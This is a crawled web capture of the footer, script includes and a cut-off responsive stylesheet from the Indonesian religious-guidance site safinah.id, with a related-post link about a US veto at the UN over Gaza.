		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2023/12/Veto-AS-di-PBB-Intrik-Diplomasi-di-Balik-Tragedi-Gaza.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2023/12/Veto-AS-di-PBB-Intrik-Diplomasi-di-Balik-Tragedi-Gaza.jpg 2000w, https://safinah.id/wp-content/uploads/2023/12/Veto-AS-di-PBB-Intrik-Diplomasi-di-Balik-Tragedi-Gaza-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2023/12/Veto-AS-di-PBB-Intrik-Diplomasi-di-Balik-Tragedi-Gaza-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2023/12/Veto-AS-di-PBB-Intrik-Diplomasi-di-Balik-Tragedi-Gaza-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2023/12/Veto-AS-di-PBB-Intrik-Diplomasi-di-Balik-Tragedi-Gaza-1536x864.jpg 1536w, https://safinah.id/wp-content/uploads/2023/12/Veto-AS-di-PBB-Intrik-Diplomasi-di-Balik-Tragedi-Gaza-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/veto-as-di-pbb-intrik-diplomasi-di-balik-tragedi-gaza/" target="_self">Veto AS di PBB: Intrik Diplomasi di Balik Tragedi Gaza</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2023/12/">
		13 Dec 2023			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/wacana/" rel="category tag">Wacana</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/veto-as-di-pbb-intrik-diplomasi-di-balik-tragedi-gaza/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
					</div>
	</div>	</div>

		</div>
			</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->

<footer>
	<div class="eltdf-footer-inner clearfix">
		<div class="eltdf-footer-top-holder">
	<div class="eltdf-footer-top ">
		
		<div class="eltdf-container">
			<div class="eltdf-container-inner">

		<div class="eltdf-four-columns clearfix">
	<div class="eltdf-four-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-7" class="widget eltdf-footer-column-1 widget_text">			<div class="textwidget"><h6 style= "color: #c99e66;">About Us</h6>

<div class="vc_empty_space"   style="height: 27px"><span class="vc_empty_space_inner"></span></div>

<h3>Safinah.id</h3>

<div class="vc_empty_space"   style="height: 14px"><span class="vc_empty_space_inner"></span></div>

Safinah adalah situs resmi dari sebuah lembaga bernama Komisi Bimbingan dan Dakwah yang merupakan organ di bawah Dewan Syura Ormas Ahlul Bait Indonesia (ABI). Tujuan operasionalisasi situs ini adalah memberikan bimbingan kepada komunitas Ahlul Bait Indonesia agar mereka bisa mendapatkan pencerahan terkait dengan cara menjalani kehidupan sebagai pengikut madzhab Ahlul Bait.

<div class="vc_empty_space"   style="height: 35px"><span class="vc_empty_space_inner"></span></div>


    <span class="eltdf-icon-shortcode circle" style="margin: 0 2px 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://twitter.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-twitter eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 2px 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.instagram.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-instagram eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 2px 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.facebook.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-facebook eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>





    <span class="eltdf-icon-shortcode circle" style="margin: 0 0 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.pinterest.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-pinterest eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>






</div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div class="widget eltdf-plw-one"><h6 class="eltdf-footer-widget-title">Promoted Post</h6><div class="eltdf-bnl-holder eltdf-pl-one-holder  "  data-base="eltdf_post_layout_one"    data-number_of_posts="1"         data-thumb_image_size="custom_size" data-thumb_image_width="247" data-thumb_image_height="121" data-title_tag="h3"  data-display_date="yes"  data-display_category="no" data-display_author="no" data-display_comments="no" data-display_like="no" data-display_excerpt="no"  data-display_post_type_icon="no" data-display_featured_icon="no"     data-paged="1" data-max_pages="2732"><div class="eltdf-bnl-outer"><div class="eltdf-bnl-inner"><div class="eltdf-pt-one-item eltdf-post-item">
            <div class="eltdf-pt-one-image-holder">
                        <div class="eltdf-pt-one-image-inner-holder">
                <a itemprop="url" class="eltdf-pt-one-slide-link eltdf-image-link" href="https://safinah.id/doa-aneh-seorang-sahabat-yang-membuat-rasulullah-tersenyum/" target="_self">
                <img src="https://safinah.id/wp-content/uploads/2025/11/ChatGPT-Image-Nov-14-2025-11_35_06-AM-e1763094936707-247x121.png" alt="" width="247" height="121" />                </a>
            </div>
        </div>
        <div class="eltdf-pt-one-content-holder">
        <div class="eltdf-pt-one-title-holder">
            <h3 class="eltdf-pt-one-title">
            <a itemprop="url" class="eltdf-pt-link" href="https://safinah.id/doa-aneh-seorang-sahabat-yang-membuat-rasulullah-tersenyum/" target="_self">Doa Aneh Seorang Sahabat yang Membuat Rasulullah Tersenyum</a>
        </h3>
        </div>
            </div>
        <div class="eltdf-pt-info-section clearfix">
        <div class="eltdf-pt-info-section-left">
            <div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2025/11/">
		14 November 2025			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                    </div>
        <div class="eltdf-pt-info-section-right">
                                </div>
    </div>
    
</div></div></div></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div class="widget eltdf-rpc-holder"><h6 class="eltdf-footer-widget-title">Recently Commented</h6><div class="eltdf-rpc-inner"><ul><li><div class="eltdf-rpc-number-holder"><span class="icon-basic-message"></span><span class="eltdf-rpc-number">1</span></div><div class="eltdf-rpc-content"><h4 class="eltdf-rpc-link"><a itemprop="url" href="https://safinah.id/sehari-satu-ayat-5-sifat-kaum-beriman/comment-page-1/#comment-30435">Sehari Satu Ayat: 5 Sifat Kaum Beriman</a></h4><a class="eltdf-rpc-date" itemprop="url" href="https://safinah.id/2021/07/">13 May 2019</a></div></li><li><div class="eltdf-rpc-number-holder"><span class="icon-basic-message"></span><span class="eltdf-rpc-number">2</span></div><div class="eltdf-rpc-content"><h4 class="eltdf-rpc-link"><a itemprop="url" href="https://safinah.id/info-1-ramadan/comment-page-1/#comment-29922">Info 1 Ramadan 1444 H</a></h4><a class="eltdf-rpc-date" itemprop="url" href="https://safinah.id/2021/07/">22 Mar 2023</a></div></li><li><div class="eltdf-rpc-number-holder"><span class="icon-basic-message"></span><span class="eltdf-rpc-number">2</span></div><div class="eltdf-rpc-content"><h4 class="eltdf-rpc-link"><a itemprop="url" href="https://safinah.id/info-1-ramadan/comment-page-1/#comment-29908">Info 1 Ramadan 1444 H</a></h4><a class="eltdf-rpc-date" itemprop="url" href="https://safinah.id/2021/07/">22 Mar 2023</a></div></li></ul></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
							</div>
		</div>
	</div>
</div>			</div>
		</div>
		</div>
</div>
<div class="eltdf-footer-bottom-holder">
	<div class="eltdf-footer-bottom-holder-inner ">
					<div class="eltdf-container">
				<div class="eltdf-container-inner">

		<div class="eltdf-two-columns-50-50 clearfix">
	<div class="eltdf-two-columns-50-50-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-11" class="widget eltdf-footer-bottom-left widget_text">			<div class="textwidget"><a href="http://safinah.id/">
<img src="https://safinah.id/wp-content/uploads/2024/03/footer.png" width="201" alt="a" style="vertical-align:middle;" />
</a></div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
							</div>
		</div>
	</div>
</div>				</div>
			</div>
			</div>
</div>	</div>
</footer>

</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script id="mediaelement-core-js-before" type="text/javascript">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.3.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.3.7' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.3.7' id='ScrollToPlugin.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/TweenLite.min.js?ver=6.3.7' id='TweenLite.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/fluidvids.min.js?ver=6.3.7' id='fluidvids.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.appear.js?ver=6.3.7' id='jquery.appear.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.3.7' id='jquery.easing.1.3.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.flexslider-min.js?ver=6.3.7' id='jquery.flexslider-min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.infinitescroll.min.js?ver=6.3.7' id='jquery.infinitescroll.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.isotope.min.js?ver=6.3.7' id='jquery.isotope.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.3.7' id='jquery.nicescroll.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.plugin.js?ver=6.3.7' id='jquery.plugin.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.3.7' id='jquery.prettyPhoto.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.sticky-kit.min.js?ver=6.3.7' id='jquery.sticky-kit.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.3.7' id='jquery.waitforimages.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.3.7' id='jquery.waypoints.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/modernizr.custom.85257.js?ver=6.3.7' id='modernizr.custom.85257.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/parallax.min.js?ver=6.3.7' id='parallax.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/select2.min.js?ver=6.3.7' id='select2.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/slick.min.js?ver=6.3.7' id='slick.min.js-js'></script>
<script type='text/javascript' id='readanddigest-modules-js-extra'>
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-150,"eltdfFinishedMessage":"No more posts","eltdfMessage":"Loading new posts...","eltdfAjaxUrl":"https:\/\/safinah.id\/wp-admin\/admin-ajax.php","eltdfTopBarHeight":42,"eltdfStickyHeaderHeight":55,"eltdfStickyHeaderTransparencyHeight":55,"eltdfMobileHeaderHeight":60,"eltdfLogoAreaHeight":175,"eltdfMenuAreaHeight":55}};
var eltdfPerPageVars = {"vars":{"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0,"eltdfHeaderHeight":272}};
/* ]]> */
</script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules.min.js?ver=6.3.7' id='readanddigest-modules-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='readanddigest-like-js-extra'>
/* <![CDATA[ */
var eltdfLike = {"ajaxurl":"https:\/\/safinah.id\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/like.js?ver=1.0' id='readanddigest-like-js'></script>
<script type="text/javascript" id="readanddigest-custom-js">(function($) {document.addEventListener('DOMContentLoaded', function () {
let el=document.getElementsByClassName('eltdf-pswt-slide-thumb');

for (var i = 0; i < el.length; i++) {
let elem=el[i];
 elem.onclick = function() {
let url=elem.getAttribute('dlink')
window.location.href=url
        return false;
    };
}
},false)})(jQuery)</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://safinah.id/wp-content/themes/readanddigest/assets/css/modules-responsive.min.css?ver=6.3.7
body_size: 3830
content:
@media only screen and (max-width:1200px){.eltdf-container-inner,.eltdf-grid,.eltdf-grid-section .eltdf-section-inner{width:950px}}@media only screen and (max-width:1024px){.eltdf-container-inner,.eltdf-grid,.eltdf-grid-section .eltdf-section-inner{width:768px}}@media only screen and (max-width:768px){.eltdf-container-inner,.eltdf-grid,.eltdf-grid-section .eltdf-section-inner{width:600px}}@media only screen and (max-width:600px){.eltdf-container-inner,.eltdf-grid,.eltdf-grid-section .eltdf-section-inner{width:420px}}@media only screen and (max-width:480px){.eltdf-container-inner,.eltdf-grid,.eltdf-grid-section .eltdf-section-inner{width:300px}}@media only screen and (max-width:320px){.eltdf-container-inner,.eltdf-grid,.eltdf-grid-section .eltdf-section-inner{width:85%}}@media only screen and (max-width:1200px){.eltdf-boxed .eltdf-footer-inner,.eltdf-boxed .eltdf-wrapper .eltdf-wrapper-inner{width:1000px}}@media only screen and (max-width:1024px){.eltdf-boxed .eltdf-footer-inner,.eltdf-boxed .eltdf-wrapper .eltdf-wrapper-inner{width:818px}}@media only screen and (max-width:768px){.eltdf-boxed .eltdf-footer-inner,.eltdf-boxed .eltdf-wrapper .eltdf-wrapper-inner{width:650px}}@media only screen and (max-width:600px){.eltdf-boxed .eltdf-footer-inner,.eltdf-boxed .eltdf-wrapper .eltdf-wrapper-inner{width:470px}}@media only screen and (max-width:480px){.eltdf-boxed .eltdf-footer-inner,.eltdf-boxed .eltdf-wrapper .eltdf-wrapper-inner{width:350px}}@media only screen and (max-width:320px){.eltdf-boxed .eltdf-footer-inner,.eltdf-boxed .eltdf-wrapper .eltdf-wrapper-inner{width:86%}}@media only screen and (max-width:1024px){.eltdf-no-title-area .eltdf-content{margin-top:0!important}.eltdf-content .eltdf-five-columns>.eltdf-five-columns-inner>.eltdf-column,.eltdf-content .eltdf-four-columns>.eltdf-four-columns-inner>.eltdf-column,.eltdf-content .eltdf-three-columns>.eltdf-three-columns-inner>.eltdf-column,.eltdf-content .eltdf-two-columns-25-75>.eltdf-column1,.eltdf-content .eltdf-two-columns-25-75>.eltdf-column2,.eltdf-content .eltdf-two-columns-33-66>.eltdf-column1,.eltdf-content .eltdf-two-columns-33-66>.eltdf-column2,.eltdf-content .eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner>.eltdf-column,.eltdf-content .eltdf-two-columns-66-33>.eltdf-column1,.eltdf-content .eltdf-two-columns-66-33>.eltdf-column2,.eltdf-content .eltdf-two-columns-75-25>.eltdf-column1,.eltdf-content .eltdf-two-columns-75-25>.eltdf-column2{width:100%}.eltdf-content .eltdf-five-columns>.eltdf-five-columns-inner,.eltdf-content .eltdf-four-columns>.eltdf-four-columns-inner,.eltdf-content .eltdf-three-columns>.eltdf-three-columns-inner,.eltdf-content .eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner{margin:0}.eltdf-content .eltdf-five-columns>.eltdf-five-columns-inner>.eltdf-column>.eltdf-column-inner,.eltdf-content .eltdf-four-columns>.eltdf-four-columns-inner>.eltdf-column>.eltdf-column-inner,.eltdf-content .eltdf-three-columns>.eltdf-three-columns-inner>.eltdf-column>.eltdf-column-inner,.eltdf-content .eltdf-two-columns-25-75>.eltdf-column1>.eltdf-column-inner,.eltdf-content .eltdf-two-columns-25-75>.eltdf-column2>.eltdf-column-inner,.eltdf-content .eltdf-two-columns-33-66>.eltdf-column1>.eltdf-column-inner,.eltdf-content .eltdf-two-columns-33-66>.eltdf-column2>.eltdf-column-inner,.eltdf-content .eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner>.eltdf-column>.eltdf-column-inner,.eltdf-content .eltdf-two-columns-66-33>.eltdf-column1>.eltdf-column-inner,.eltdf-content .eltdf-two-columns-66-33>.eltdf-column2>.eltdf-column-inner,.eltdf-content .eltdf-two-columns-75-25>.eltdf-column1>.eltdf-column-inner,.eltdf-content .eltdf-two-columns-75-25>.eltdf-column2>.eltdf-column-inner{padding:0}h1{font-size:32px}h2{font-size:21px}h3{font-size:19px}}@media only screen and (max-width:768px){.eltdf-comment-form .eltdf-three-columns .eltdf-column,.eltdf-five-columns>.eltdf-five-columns-inner>.eltdf-column,.eltdf-four-columns>.eltdf-four-columns-inner>.eltdf-column,.eltdf-three-columns.eltdf-contact-form-layout .eltdf-column,.eltdf-three-columns>.eltdf-three-columns-inner>.eltdf-column,.eltdf-two-columns-25-75>.eltdf-column1,.eltdf-two-columns-25-75>.eltdf-column2,.eltdf-two-columns-33-66>.eltdf-column1,.eltdf-two-columns-33-66>.eltdf-column2,.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner>.eltdf-column,.eltdf-two-columns-66-33>.eltdf-column1,.eltdf-two-columns-66-33>.eltdf-column2,.eltdf-two-columns-75-25>.eltdf-column1,.eltdf-two-columns-75-25>.eltdf-column2{width:100%}.eltdf-comment-form .eltdf-three-columns>.eltdf-three-columns-inner,.eltdf-five-columns>.eltdf-five-columns-inner,.eltdf-four-columns>.eltdf-four-columns-inner,.eltdf-three-columns.eltdf-contact-form-layout>.eltdf-three-columns-inner,.eltdf-three-columns>.eltdf-three-columns-inner,.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner{margin:0}.eltdf-comment-form .eltdf-three-columns .eltdf-column .eltdf-column-inner,.eltdf-five-columns>.eltdf-five-columns-inner>.eltdf-column>.eltdf-column-inner,.eltdf-four-columns>.eltdf-four-columns-inner>.eltdf-column>.eltdf-column-inner,.eltdf-three-columns.eltdf-contact-form-layout .eltdf-column .eltdf-column-inner,.eltdf-three-columns>.eltdf-three-columns-inner>.eltdf-column>.eltdf-column-inner,.eltdf-two-columns-25-75>.eltdf-column1>.eltdf-column-inner,.eltdf-two-columns-25-75>.eltdf-column2>.eltdf-column-inner,.eltdf-two-columns-33-66>.eltdf-column1>.eltdf-column-inner,.eltdf-two-columns-33-66>.eltdf-column2>.eltdf-column-inner,.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner>.eltdf-column>.eltdf-column-inner,.eltdf-two-columns-66-33>.eltdf-column1>.eltdf-column-inner,.eltdf-two-columns-66-33>.eltdf-column2>.eltdf-column-inner,.eltdf-two-columns-75-25>.eltdf-column1>.eltdf-column-inner,.eltdf-two-columns-75-25>.eltdf-column2>.eltdf-column-inner{padding:0}}@media only screen and (max-width:600px){h1{font-size:24px}h2{font-size:19px}h3{font-size:17px}}@media only screen and (max-width:1200px){.eltdf-top-bar .eltdf-vertical-align-containers{padding:0 25px}.eltdf-page-header{padding:0 25px}.eltdf-main-menu>ul>li>a span.item_inner{padding:0 12px}}@media only screen and (max-width:1024px){.eltdf-top-bar .eltdf-vertical-align-containers{padding:0 30px}.eltdf-top-bar .eltdf-vertical-align-containers .eltdf-position-center{display:none}.eltdf-top-bar .eltdf-vertical-align-containers .eltdf-position-left,.eltdf-top-bar .eltdf-vertical-align-containers .eltdf-position-right{width:50%}.eltdf-top-bar .eltdf-position-left-inner>.widget,.eltdf-top-bar .eltdf-position-right-inner>.widget{margin:0 20px 0 0}.eltdf-top-bar .eltdf-position-left-inner>.widget:last-child,.eltdf-top-bar .eltdf-position-right-inner>.widget:last-child{margin:0}.eltdf-top-bar .eltdf-social-icon-widget-holder{padding:0;margin:0 15px 0 0;border:0}.eltdf-top-bar .eltdf-social-icon-widget-holder:first-child{border:0}.eltdf-top-bar .eltdf-social-icon-widget-holder:last-child{margin:0}.eltdf-top-bar .widget.widget_nav_menu ul li{margin:0 15px 5px 0}.eltdf-top-bar .widget.widget_nav_menu ul li:last-child{margin:0 0 5px}.eltdf-page-header{display:none}.eltdf-mobile-header{display:block}}@media only screen and (max-width:600px){.eltdf-top-bar .eltdf-vertical-align-containers{padding:0 20px}}@media only screen and (max-width:1200px){.eltdf-drop-down .wide .second>.inner>ul{width:950px}}@media only screen and (max-width:1024px){.eltdf-drop-down .wide .second>.inner>ul{width:768px}}@media only screen and (max-width:1024px){.eltdf-boxed.eltdf-sticky-up-mobile-header .mobile-header-appear .eltdf-mobile-header-inner{width:818px;left:auto}}@media only screen and (max-width:768px){.eltdf-boxed.eltdf-sticky-up-mobile-header .mobile-header-appear .eltdf-mobile-header-inner{width:650px}}@media only screen and (max-width:600px){.eltdf-boxed.eltdf-sticky-up-mobile-header .mobile-header-appear .eltdf-mobile-header-inner{width:470px}}@media only screen and (max-width:480px){.eltdf-boxed.eltdf-sticky-up-mobile-header .mobile-header-appear .eltdf-mobile-header-inner{width:350px}}@media only screen and (max-width:320px){.eltdf-boxed.eltdf-sticky-up-mobile-header .mobile-header-appear .eltdf-mobile-header-inner{width:86%}}@media only screen and (max-width:1024px){.eltdf-footer-bottom-holder .eltdf-two-columns-50-50 .eltdf-column{width:100%;float:none}.eltdf-footer-bottom-holder .eltdf-two-columns-50-50 .eltdf-column .eltdf-column-inner{text-align:center!important;margin-bottom:10px}.eltdf-footer-bottom-holder .eltdf-two-columns-50-50 .eltdf-column:last-child .eltdf-column-inner{margin-bottom:0}footer .eltdf-footer-bottom-holder .widget.widget_nav_menu ul li{margin:0 12px 0 0}footer .eltdf-footer-top-holder .eltdf-four-columns .eltdf-column{width:50%;margin-bottom:50px}footer .eltdf-footer-top-holder .eltdf-four-columns .eltdf-column:nth-child(3){clear:both;margin-bottom:0}footer .eltdf-footer-top-holder .eltdf-four-columns .eltdf-column:nth-child(4){margin-bottom:0}}@media only screen and (max-width:768px){footer .eltdf-footer-top-holder .eltdf-column{margin-bottom:50px}footer .eltdf-footer-top-holder .eltdf-column:last-child{margin-bottom:0}footer .eltdf-footer-top-holder .eltdf-four-columns .eltdf-column{width:100%;float:none}footer .eltdf-footer-bottom-holder{height:auto;line-height:24px;padding:11px 0}footer .eltdf-footer-bottom-holder .eltdf-column-inner{text-align:left!important;margin:5px 0}footer .eltdf-footer-bottom-holder .eltdf-social-icon-widget-holder{padding:0;margin:0 15px 0 0;border:0}footer .eltdf-footer-bottom-holder .eltdf-social-icon-widget-holder:first-child{border:0}footer .eltdf-footer-bottom-holder .eltdf-social-icon-widget-holder:last-child{margin:0}}@media only screen and (max-width:1024px){.eltdf-title.eltdf-has-background{background:rgba(0,0,0,0) none repeat scroll 0 0!important;height:auto!important;padding:0!important}.eltdf-title.eltdf-has-background .eltdf-title-holder{height:100%!important;display:block;position:absolute;top:0;left:0;padding:0!important}.single-post .eltdf-title.eltdf-has-background:not(.eltdf-title-has-thumbnail) .eltdf-title-holder{position:relative}.eltdf-title.eltdf-title-image-not-responsive .eltdf-title-image{display:block}.eltdf-title.eltdf-title-image-not-responsive .eltdf-title-image-overlay{width:100%!important}.eltdf-title .eltdf-title-holder .eltdf-container{display:block;height:100%}.eltdf-title .eltdf-title-holder .eltdf-container-inner{display:table;height:100%}.eltdf-title .eltdf-title-holder .eltdf-title-subtitle-holder{vertical-align:middle;width:100%}}@media only screen and (max-width:1024px){.eltdf-column1 aside.eltdf-sidebar{margin-bottom:50px}}@media only screen and (max-width:768px){.eltdf-btn{padding:8px 30px}.eltdf-btn.eltdf-btn-small{padding:8px 22px}.eltdf-btn.eltdf-btn-small .eltdf-btn-icon-element{font-size:1.5em}.eltdf-btn.eltdf-btn-large{padding:10px 32px}.eltdf-btn.eltdf-btn-huge{padding:13px 20px}.eltdf-btn .eltdf-btn-text{font-size:.85em}.eltdf-btn .eltdf-btn-icon-element{top:0;font-size:1.4em}.eltdf-btn .eltdf-btn-icon-element.eltdf-icon-font-awesome{top:-2px}}@media only screen and (max-width:600px){.eltdf-btn{padding:7px 28px;font-size:11px}.eltdf-btn.eltdf-btn-small{padding:7px 19px}.eltdf-btn.eltdf-btn-large{padding:9px 28px}.eltdf-btn.eltdf-btn-huge{padding:12px 20px}.eltdf-btn 